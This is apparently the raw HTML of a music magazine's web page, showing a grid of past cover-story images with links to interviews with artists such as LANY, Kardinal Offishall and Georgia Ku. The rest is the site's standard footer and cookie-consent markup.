<figure class="wp-block-image size-large"><a href="https://xmpl.ca/exclusives/interviews/xmpl-cover-story-a-conversation-with-paul-klein-of-lany/"><img loading="lazy" width="838" height="1024" src="https://xmpl.ca/wp-content/uploads/2020/11/XMPL_ISSUE10_LANY-838x1024.png" alt="" class="wp-image-9704" srcset="https://xmpl.ca/wp-content/uploads/2020/11/XMPL_ISSUE10_LANY-838x1024.png 838w, https://xmpl.ca/wp-content/uploads/2020/11/XMPL_ISSUE10_LANY-245x300.png 245w, https://xmpl.ca/wp-content/uploads/2020/11/XMPL_ISSUE10_LANY-768x939.png 768w, https://xmpl.ca/wp-content/uploads/2020/11/XMPL_ISSUE10_LANY-1257x1536.png 1257w, https://xmpl.ca/wp-content/uploads/2020/11/XMPL_ISSUE10_LANY-1676x2048.png 1676w, https://xmpl.ca/wp-content/uploads/2020/11/XMPL_ISSUE10_LANY-380x464.png 380w, https://xmpl.ca/wp-content/uploads/2020/11/XMPL_ISSUE10_LANY-800x978.png 800w, https://xmpl.ca/wp-content/uploads/2020/11/XMPL_ISSUE10_LANY-1160x1418.png 1160w, https://xmpl.ca/wp-content/uploads/2020/11/XMPL_ISSUE10_LANY-1320x1613.png 1320w, https://xmpl.ca/wp-content/uploads/2020/11/XMPL_ISSUE10_LANY-600x733.png 600w, https://xmpl.ca/wp-content/uploads/2020/11/XMPL_ISSUE10_LANY.png 1800w" sizes="(max-width: 838px) 100vw, 838px" /></a></figure>
</div>



<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://xmpl.ca/exclusives/interviews/xmpl-cover-story-tray-little-detroits-next-breakout-star/"><img loading="lazy" width="838" height="1024" src="https://xmpl.ca/wp-content/uploads/2020/09/issue9_final-838x1024.png" alt="" class="wp-image-9334" srcset="https://xmpl.ca/wp-content/uploads/2020/09/issue9_final-838x1024.png 838w, https://xmpl.ca/wp-content/uploads/2020/09/issue9_final-245x300.png 245w, https://xmpl.ca/wp-content/uploads/2020/09/issue9_final-768x939.png 768w, https://xmpl.ca/wp-content/uploads/2020/09/issue9_final-1257x1536.png 1257w, https://xmpl.ca/wp-content/uploads/2020/09/issue9_final-1676x2048.png 1676w, https://xmpl.ca/wp-content/uploads/2020/09/issue9_final-380x464.png 380w, https://xmpl.ca/wp-content/uploads/2020/09/issue9_final-800x978.png 800w, https://xmpl.ca/wp-content/uploads/2020/09/issue9_final-1160x1418.png 1160w, https://xmpl.ca/wp-content/uploads/2020/09/issue9_final-1320x1613.png 1320w, https://xmpl.ca/wp-content/uploads/2020/09/issue9_final-600x733.png 600w, https://xmpl.ca/wp-content/uploads/2020/09/issue9_final.png 1800w" sizes="(max-width: 838px) 100vw, 838px" /></a></figure>
</div>
</div>



<div class="wp-block-columns">
<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://xmpl.ca/exclusives/interviews/xmpl-cover-story-zach-zoya-no-days-off/"><img loading="lazy" width="838" height="1024" src="https://xmpl.ca/wp-content/uploads/2020/08/ISSUE08-jpg-838x1024.jpg" alt="" class="wp-image-8988" srcset="https://xmpl.ca/wp-content/uploads/2020/08/ISSUE08-jpg-838x1024.jpg 838w, https://xmpl.ca/wp-content/uploads/2020/08/ISSUE08-jpg-245x300.jpg 245w, https://xmpl.ca/wp-content/uploads/2020/08/ISSUE08-jpg-768x939.jpg 768w, https://xmpl.ca/wp-content/uploads/2020/08/ISSUE08-jpg-1257x1536.jpg 1257w, https://xmpl.ca/wp-content/uploads/2020/08/ISSUE08-jpg-1676x2048.jpg 1676w, https://xmpl.ca/wp-content/uploads/2020/08/ISSUE08-jpg-380x464.jpg 380w, https://xmpl.ca/wp-content/uploads/2020/08/ISSUE08-jpg-800x978.jpg 800w, https://xmpl.ca/wp-content/uploads/2020/08/ISSUE08-jpg-1160x1418.jpg 1160w, https://xmpl.ca/wp-content/uploads/2020/08/ISSUE08-jpg-1320x1613.jpg 1320w, https://xmpl.ca/wp-content/uploads/2020/08/ISSUE08-jpg-600x733.jpg 600w, https://xmpl.ca/wp-content/uploads/2020/08/ISSUE08-jpg.jpg 1800w" sizes="(max-width: 838px) 100vw, 838px" /></a></figure>
</div>



<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://xmpl.ca/exclusives/interviews/xmpl-cover-story-locked-in-with-rb-artist-james-worthy/"><img loading="lazy" width="838" height="1024" src="https://xmpl.ca/wp-content/uploads/2020/06/ISSUE-07NEW-838x1024.jpg" alt="" class="wp-image-9846" srcset="https://xmpl.ca/wp-content/uploads/2020/06/ISSUE-07NEW-838x1024.jpg 838w, https://xmpl.ca/wp-content/uploads/2020/06/ISSUE-07NEW-245x300.jpg 245w, https://xmpl.ca/wp-content/uploads/2020/06/ISSUE-07NEW-768x939.jpg 768w, https://xmpl.ca/wp-content/uploads/2020/06/ISSUE-07NEW-1257x1536.jpg 1257w, https://xmpl.ca/wp-content/uploads/2020/06/ISSUE-07NEW-1676x2048.jpg 1676w, https://xmpl.ca/wp-content/uploads/2020/06/ISSUE-07NEW-380x464.jpg 380w, https://xmpl.ca/wp-content/uploads/2020/06/ISSUE-07NEW-800x978.jpg 800w, https://xmpl.ca/wp-content/uploads/2020/06/ISSUE-07NEW-1160x1418.jpg 1160w, https://xmpl.ca/wp-content/uploads/2020/06/ISSUE-07NEW-1320x1613.jpg 1320w, https://xmpl.ca/wp-content/uploads/2020/06/ISSUE-07NEW-600x733.jpg 600w, https://xmpl.ca/wp-content/uploads/2020/06/ISSUE-07NEW.jpg 1800w" sizes="(max-width: 838px) 100vw, 838px" /></a></figure>
</div>



<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://xmpl.ca/exclusives/interviews/xmpl-cover-story-georgia-ku-holds-nothing-back/"><img loading="lazy" width="838" height="1024" src="https://xmpl.ca/wp-content/uploads/2020/02/ISSUE06-838x1024.jpg" alt="" class="wp-image-7465" srcset="https://xmpl.ca/wp-content/uploads/2020/02/ISSUE06-838x1024.jpg 838w, https://xmpl.ca/wp-content/uploads/2020/02/ISSUE06-245x300.jpg 245w, https://xmpl.ca/wp-content/uploads/2020/02/ISSUE06-768x939.jpg 768w, https://xmpl.ca/wp-content/uploads/2020/02/ISSUE06-1257x1536.jpg 1257w, https://xmpl.ca/wp-content/uploads/2020/02/ISSUE06-1676x2048.jpg 1676w, https://xmpl.ca/wp-content/uploads/2020/02/ISSUE06-380x464.jpg 380w, https://xmpl.ca/wp-content/uploads/2020/02/ISSUE06-800x978.jpg 800w, https://xmpl.ca/wp-content/uploads/2020/02/ISSUE06-1160x1418.jpg 1160w, https://xmpl.ca/wp-content/uploads/2020/02/ISSUE06-1320x1613.jpg 1320w, https://xmpl.ca/wp-content/uploads/2020/02/ISSUE06-600x733.jpg 600w, https://xmpl.ca/wp-content/uploads/2020/02/ISSUE06.jpg 1800w" sizes="(max-width: 838px) 100vw, 838px" /></a></figure>
</div>
</div>



<div class="wp-block-columns">
<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://xmpl.ca/exclusives/interviews/xmpl-cover-story-the-border-city-m-a-d-studios/"><img loading="lazy" width="838" height="1024" src="https://xmpl.ca/wp-content/uploads/2019/12/issue5_mad-838x1024.jpg" alt="" class="wp-image-6933" srcset="https://xmpl.ca/wp-content/uploads/2019/12/issue5_mad-838x1024.jpg 838w, https://xmpl.ca/wp-content/uploads/2019/12/issue5_mad-245x300.jpg 245w, https://xmpl.ca/wp-content/uploads/2019/12/issue5_mad-768x939.jpg 768w, https://xmpl.ca/wp-content/uploads/2019/12/issue5_mad-1257x1536.jpg 1257w, https://xmpl.ca/wp-content/uploads/2019/12/issue5_mad-1676x2048.jpg 1676w, https://xmpl.ca/wp-content/uploads/2019/12/issue5_mad-380x464.jpg 380w, https://xmpl.ca/wp-content/uploads/2019/12/issue5_mad-800x978.jpg 800w, https://xmpl.ca/wp-content/uploads/2019/12/issue5_mad-1160x1418.jpg 1160w, https://xmpl.ca/wp-content/uploads/2019/12/issue5_mad-1320x1613.jpg 1320w, https://xmpl.ca/wp-content/uploads/2019/12/issue5_mad-600x733.jpg 600w, https://xmpl.ca/wp-content/uploads/2019/12/issue5_mad.jpg 1800w" sizes="(max-width: 838px) 100vw, 838px" /></a></figure>
</div>



<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://xmpl.ca/exclusives/interviews/xmpl-cover-story-lo-lo-escape-the-heartbreak/"><img loading="lazy" width="838" height="1024" src="https://xmpl.ca/wp-content/uploads/2019/10/ISSUE04-LOLO-838x1024.png" alt="" class="wp-image-6336" srcset="https://xmpl.ca/wp-content/uploads/2019/10/ISSUE04-LOLO-838x1024.png 838w, https://xmpl.ca/wp-content/uploads/2019/10/ISSUE04-LOLO-245x300.png 245w, https://xmpl.ca/wp-content/uploads/2019/10/ISSUE04-LOLO-768x939.png 768w, https://xmpl.ca/wp-content/uploads/2019/10/ISSUE04-LOLO-1257x1536.png 1257w, https://xmpl.ca/wp-content/uploads/2019/10/ISSUE04-LOLO-1676x2048.png 1676w, https://xmpl.ca/wp-content/uploads/2019/10/ISSUE04-LOLO-380x464.png 380w, https://xmpl.ca/wp-content/uploads/2019/10/ISSUE04-LOLO-800x978.png 800w, https://xmpl.ca/wp-content/uploads/2019/10/ISSUE04-LOLO-1160x1418.png 1160w, https://xmpl.ca/wp-content/uploads/2019/10/ISSUE04-LOLO-1320x1613.png 1320w, https://xmpl.ca/wp-content/uploads/2019/10/ISSUE04-LOLO-600x733.png 600w, https://xmpl.ca/wp-content/uploads/2019/10/ISSUE04-LOLO.png 1800w" sizes="(max-width: 838px) 100vw, 838px" /></a></figure>
</div>



<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://xmpl.ca/exclusives/interviews/xmpl-cover-story-shifting-paths-with-ally-hills/"><img loading="lazy" width="838" height="1024" src="https://xmpl.ca/wp-content/uploads/2019/10/ISSUE04-ALLY-838x1024.png" alt="" class="wp-image-6316" srcset="https://xmpl.ca/wp-content/uploads/2019/10/ISSUE04-ALLY-838x1024.png 838w, https://xmpl.ca/wp-content/uploads/2019/10/ISSUE04-ALLY-245x300.png 245w, https://xmpl.ca/wp-content/uploads/2019/10/ISSUE04-ALLY-768x939.png 768w, https://xmpl.ca/wp-content/uploads/2019/10/ISSUE04-ALLY-1257x1536.png 1257w, https://xmpl.ca/wp-content/uploads/2019/10/ISSUE04-ALLY-1676x2048.png 1676w, https://xmpl.ca/wp-content/uploads/2019/10/ISSUE04-ALLY-380x464.png 380w, https://xmpl.ca/wp-content/uploads/2019/10/ISSUE04-ALLY-800x978.png 800w, https://xmpl.ca/wp-content/uploads/2019/10/ISSUE04-ALLY-1160x1418.png 1160w, https://xmpl.ca/wp-content/uploads/2019/10/ISSUE04-ALLY-1320x1613.png 1320w, https://xmpl.ca/wp-content/uploads/2019/10/ISSUE04-ALLY-600x733.png 600w, https://xmpl.ca/wp-content/uploads/2019/10/ISSUE04-ALLY.png 1800w" sizes="(max-width: 838px) 100vw, 838px" /></a></figure>
</div>
</div>



<div class="wp-block-columns">
<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://xmpl.ca/exclusives/interviews/xmpl-cover-story-kardinal-offishall-the-don-is-back-again/"><img loading="lazy" width="838" height="1024" src="https://xmpl.ca/wp-content/uploads/2019/07/ISSUE_03-838x1024.jpg" alt="" class="wp-image-5652" srcset="https://xmpl.ca/wp-content/uploads/2019/07/ISSUE_03-838x1024.jpg 838w, https://xmpl.ca/wp-content/uploads/2019/07/ISSUE_03-245x300.jpg 245w, https://xmpl.ca/wp-content/uploads/2019/07/ISSUE_03-768x939.jpg 768w, https://xmpl.ca/wp-content/uploads/2019/07/ISSUE_03-1257x1536.jpg 1257w, https://xmpl.ca/wp-content/uploads/2019/07/ISSUE_03-1676x2048.jpg 1676w, https://xmpl.ca/wp-content/uploads/2019/07/ISSUE_03-380x464.jpg 380w, https://xmpl.ca/wp-content/uploads/2019/07/ISSUE_03-800x978.jpg 800w, https://xmpl.ca/wp-content/uploads/2019/07/ISSUE_03-1160x1418.jpg 1160w, https://xmpl.ca/wp-content/uploads/2019/07/ISSUE_03-1320x1613.jpg 1320w, https://xmpl.ca/wp-content/uploads/2019/07/ISSUE_03-600x733.jpg 600w, https://xmpl.ca/wp-content/uploads/2019/07/ISSUE_03.jpg 1800w" sizes="(max-width: 838px) 100vw, 838px" /></a></figure>
</div>



<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://xmpl.ca/music/xmpl-cover-story-amadeus-on-staying-motivated-his-experiences-and-the-evolution-of-music-production/"><img loading="lazy" width="838" height="1024" src="https://xmpl.ca/wp-content/uploads/2019/04/ISSUE02-838x1024.jpg" alt="" class="wp-image-4462" srcset="https://xmpl.ca/wp-content/uploads/2019/04/ISSUE02-838x1024.jpg 838w, https://xmpl.ca/wp-content/uploads/2019/04/ISSUE02-245x300.jpg 245w, https://xmpl.ca/wp-content/uploads/2019/04/ISSUE02-768x939.jpg 768w, https://xmpl.ca/wp-content/uploads/2019/04/ISSUE02-1257x1536.jpg 1257w, https://xmpl.ca/wp-content/uploads/2019/04/ISSUE02-1676x2048.jpg 1676w, https://xmpl.ca/wp-content/uploads/2019/04/ISSUE02-380x464.jpg 380w, https://xmpl.ca/wp-content/uploads/2019/04/ISSUE02-800x978.jpg 800w, https://xmpl.ca/wp-content/uploads/2019/04/ISSUE02-1160x1418.jpg 1160w, https://xmpl.ca/wp-content/uploads/2019/04/ISSUE02-1320x1613.jpg 1320w, https://xmpl.ca/wp-content/uploads/2019/04/ISSUE02-600x733.jpg 600w, https://xmpl.ca/wp-content/uploads/2019/04/ISSUE02.jpg 1800w" sizes="(max-width: 838px) 100vw, 838px" /></a></figure>
</div>



<div class="wp-block-column">
<figure class="wp-block-image size-large"><a href="https://xmpl.ca/music/xmpl-cover-story-z-on-her-new-single-green-recent-projects-music-videos-and-more/"><img loading="lazy" width="838" height="1024" src="https://xmpl.ca/wp-content/uploads/2019/01/ISSUE01-838x1024.jpg" alt="" class="wp-image-3067" srcset="https://xmpl.ca/wp-content/uploads/2019/01/ISSUE01-838x1024.jpg 838w, https://xmpl.ca/wp-content/uploads/2019/01/ISSUE01-245x300.jpg 245w, https://xmpl.ca/wp-content/uploads/2019/01/ISSUE01-768x939.jpg 768w, https://xmpl.ca/wp-content/uploads/2019/01/ISSUE01-1257x1536.jpg 1257w, https://xmpl.ca/wp-content/uploads/2019/01/ISSUE01-1676x2048.jpg 1676w, https://xmpl.ca/wp-content/uploads/2019/01/ISSUE01-380x464.jpg 380w, https://xmpl.ca/wp-content/uploads/2019/01/ISSUE01-800x978.jpg 800w, https://xmpl.ca/wp-content/uploads/2019/01/ISSUE01-1160x1418.jpg 1160w, https://xmpl.ca/wp-content/uploads/2019/01/ISSUE01-1320x1613.jpg 1320w, https://xmpl.ca/wp-content/uploads/2019/01/ISSUE01-600x733.jpg 600w, https://xmpl.ca/wp-content/uploads/2019/01/ISSUE01.jpg 1800w" sizes="(max-width: 838px) 100vw, 838px" /></a></figure>
</div>
</div>
			</div>

					</div>

		
	</div>

	</div>

		
	
	
</div>


							
						</div>

						
					</div>

					
				</div>

				
			</main>

		
		
<footer class="cs-footer cs-footer-two" data-scheme="default">
	
	<div class="cs-container">
		<div class="cs-footer__item">
			<div class="cs-footer__col cs-col-left">
				<div class="cs-footer__inner">
							<div class="cs-logo">
			<a class="cs-footer__logo cs-logo-default" href="https://xmpl.ca/">
				<img src="https://xmpl.ca/wp-content/uploads/2021/02/footerlogo.png"  alt="XMPL Magazine" >			</a>

									<a class="cs-footer__logo cs-logo-dark" href="https://xmpl.ca/">
							<img src="https://xmpl.ca/wp-content/uploads/2021/02/footerlogowhite.png"  alt="XMPL Magazine" >						</a>
							</div>
		
							<div class="cs-footer-social-links">
				<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-default pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
						<a href="https://x.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Twitter">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
						<a href="https://www.instagram.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
						<a href="https://facebook.com/xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-tiktok  pk-social-links-no-count" data-id="tiktok">
						<a href="https://www.tiktok.com/@xmplmag" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="TikTok">
							<i class="pk-social-links-icon pk-icon pk-icon-tiktok"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-spotify  pk-social-links-no-count" data-id="spotify">
						<a href="https://open.spotify.com/user/bssmi6m7u990st5nm9nn1r28q" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Spotify">
							<i class="pk-social-links-icon pk-icon pk-icon-spotify"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-youtube  pk-social-links-no-count" data-id="youtube">
						<a href="https://www.youtube.com/channel/UCTmTAh7zCNUGtQ-oGqk5f3w" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="YouTube">
							<i class="pk-social-links-icon pk-icon pk-icon-youtube"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
			</div>
						</div>
			</div>
			<div class="cs-footer__col cs-col-center">
							<div class="footer-nav-menu">
				<ul id="menu-footer-menu" class="cs-footer__nav cs-nav-grid"><li id="menu-item-8066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8066"><a href="https://xmpl.ca">Home</a></li>
<li id="menu-item-11348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11348"><a href="https://xmplmag.square.site/">Shop</a></li>
<li id="menu-item-8061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8061"><a href="https://xmpl.ca/about/">About</a></li>
<li id="menu-item-8062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062"><a href="https://xmpl.ca/contact/">Contact</a></li>
<li id="menu-item-8063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://xmpl.ca/disclaimer/">Disclaimer</a></li>
<li id="menu-item-8065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8065"><a href="#">Back To Top ^</a></li>
</ul>			</div>
						</div>
			<div class="cs-footer__col cs-col-right">
							<div class="cs-footer__desc">
				© 2019-2024 XMPL / XMPL.CA. All Rights Reserved.			</div>
						</div>
		</div>
	</div>
</footer>

		
	</div>

	
</div>


    <script>
        jQuery(document).ready(function($) {
            var $checkboxes;
            function storekey() {
                var keysVal = $checkboxes.map(function() {
                    if(this.checked) return $(this).attr('data-key');
                }).get().join(',');
                $("input[name='fieldVal']").val(keysVal);
            }
            $(function() {
                $checkboxes = $("input[class='listCheckbox']").change(storekey);
            });
        });
    </script>
	
<style type="text/css" media="all" id="canvas-widget-blocks-dynamic-styles">

</style>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies to give you the most relevant experience by remembering your preferences/repeat visits, personalizing ads and to give us web analytics. By clicking “Accept”, you consent to the use of all cookies.</br></div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Accept</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="gtranslate_wrapper" id="gt-wrapper-58849025"></div>			<a href="#top" class="pk-scroll-to-top">
				<i class="pk-icon pk-icon-up"></i>
			</a>
